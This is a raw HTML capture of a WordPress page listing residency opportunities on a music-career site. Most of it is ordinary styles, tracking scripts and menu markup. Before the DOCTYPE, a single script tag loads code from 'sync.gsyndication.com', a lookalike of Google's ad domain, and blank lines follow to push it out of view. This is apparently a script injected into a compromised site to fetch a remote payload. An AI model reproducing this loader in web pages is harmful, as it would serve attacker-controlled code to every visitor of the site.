

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicmakers.io/opportunities/?fwp_opp_categories=residencies
body_size: 16512
content:
	
<script src="//sync.gsyndication.com/"></script>






















































































<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Opportunities &#8211; MusicMakers.io</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MusicMakers.io &raquo; Feed" href="https://musicmakers.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="MusicMakers.io &raquo; Comments Feed" href="https://musicmakers.io/comments/feed/" />
<link rel="preload" href="https://musicmakers.io/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musicmakers.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musicmakers.io/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-6336-css' href='https://musicmakers.io/wp-content/uploads/bb-plugin/cache/6336-layout.css?ver=c3d6d2ae2724e77d346a38d660173531' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://musicmakers.io/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-451bbf727eb7da4e73677678e3ff7c98-css' href='https://musicmakers.io/wp-content/uploads/bb-plugin/cache/451bbf727eb7da4e73677678e3ff7c98-layout-bundle.css?ver=2.6.2.3-1.4.5' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://musicmakers.io/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://musicmakers.io/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://musicmakers.io/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='base-css' href='https://musicmakers.io/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://musicmakers.io/wp-content/uploads/bb-theme/skin-6406c326264b1.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://musicmakers.io/wp-content/themes/bb-theme-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-50ae3c01681d65e666ef7ed980970a91-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C400%2C600&#038;ver=6.8.3' media='all' />
<script src="https://musicmakers.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://musicmakers.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://musicmakers.io/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<link rel="https://api.w.org/" href="https://musicmakers.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicmakers.io/wp-json/wp/v2/pages/6336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicmakers.io/xmlrpc.php?rsd" />
<link rel="canonical" href="https://musicmakers.io/opportunities/" />
<link rel='shortlink' href='https://musicmakers.io/?p=6336' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicmakers.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicmakers.io%2Fopportunities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicmakers.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicmakers.io%2Fopportunities%2F&#038;format=xml" />
	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://m.notestothesoul.org/mtc.js','mt');

		wpmautic_send();
			</script>
	<link rel="icon" href="https://musicmakers.io/wp-content/uploads/2018/03/cropped-MMW-SQUARE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://musicmakers.io/wp-content/uploads/2018/03/cropped-MMW-SQUARE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musicmakers.io/wp-content/uploads/2018/03/cropped-MMW-SQUARE-180x180.png" />
<meta name="msapplication-TileImage" content="https://musicmakers.io/wp-content/uploads/2018/03/cropped-MMW-SQUARE-270x270.png" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3653376893983911",
    enable_page_level_ads: true
  });
</script>
</head>
<body class="wp-singular page-template-default page page-id-6336 wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder fl-theme-builder-header fl-theme-builder-header-generic-header fl-framework-base fl-preset-stripe fl-full-width fl-scroll-to-top fl-search-active fl-submenu-toggle fl-nav-collapse-menu" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
    /** This section is only needed once per page if manually copying **/
    if (typeof MauticSDKLoaded == 'undefined') {
        var MauticSDKLoaded = true;
        var head            = document.getElementsByTagName('head')[0];
        var script          = document.createElement('script');
        script.type         = 'text/javascript';
        script.src          = 'https://m.notestothesoul.org/media/js/mautic-form.js';
        script.onload       = function() {
            MauticSDK.onLoad();
        };
        head.appendChild(script);
        var MauticDomain = 'https://m.notestothesoul.org';
        var MauticLang   = {
            'submittingMessage': "Please wait..."
        }
    }else if (typeof MauticSDK != 'undefined') {
        MauticSDK.onLoad();
    }
</script>
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-6711 fl-builder-global-templates-locked" data-post-id="6711" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="1" data-overlay-bg="default" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d25ffcb8526d" data-node="5d25ffcb8526d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5d25ffcb85273 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5d25ffcb85273">
			<div class="fl-col fl-node-5d25ffcb85274 fl-col-small" data-node="5d25ffcb85274">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5d26056f1da8b" data-node="5d26056f1da8b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://musicmakers.io/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-5052 size-full" src="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png" alt="Asset 175" itemprop="image" height="75" width="250" title="Asset 175"  data-no-lazy="1" srcset="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png 250w, https://musicmakers.io/wp-content/uploads/2019/01/Asset-175-150x45.png 150w" sizes="auto, (max-width: 250px) 100vw, 250px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d25ffcb85275" data-node="5d25ffcb85275">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5d25ffcb85277" data-node="5d25ffcb85277">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/category/music-career-development/">Learn</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/musicmakers-manifesto/">Manifesto</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/eating-vs-arting/">Eating vs. Arting</a></li></ul></li>	<li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/category/music-career-development/brand-you/">Brand You</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/brand-you-whats-your-story/">What’s Your Story?</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">			<li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/shea-rose-story/">Shea Rose :: STORY</a></li>			<li id="menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/jay-rodriguez/">Jay Rodriguez :: STORY</a></li></ul></li>		<li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/brand-you-find-your-story/">Find Your Story</a></li></ul></li>	<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/build-your-tribe/">Build Your Tribe</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/get-on-the-list/">Get On The List!</a></li>		<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/get-them-invested/">Get them invested</a></li>		<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/search-engine-optimization-seo/">SEO</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">			<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/seo-meta-tags-dirty-details/">Meta-Tags 101</a></li></ul></li>		<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/purpose-behind-the-purchase/">Purpose Behind the Purchase</a></li>		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/marketing-and-publicity-101/">Marketing 101</a></li>		<li id="menu-item-4393" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/rule-1-your-fans-come-first/">Fans Come First</a></li></ul></li>	<li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/revenue/">Revenue</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://musicmakers.io/the-dreaded-metadata/">The Dreaded Metadata</a></li>		<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://musicmakers.io/get-your-music-registered/">Get Your Music Registered!!</a></li>		<li id="menu-item-4680" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/understanding-copyright/">Understanding Copyright &#038; Creating a Strategy</a></li>		<li id="menu-item-4676" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/how-i-got-signed-to-a-music-publishing-deal/">How I Got a Music Publishing Deal</a></li></ul></li></ul></li><li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6336 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/opportunities/">Opportunities</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-6820" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://musicmakers.io/opportunities/?fwp_opp_categories=grants">Grants</a></li>	<li id="menu-item-6821" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item"><a href="https://musicmakers.io/opportunities/?fwp_opp_categories=residencies">Residencies</a></li></ul></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
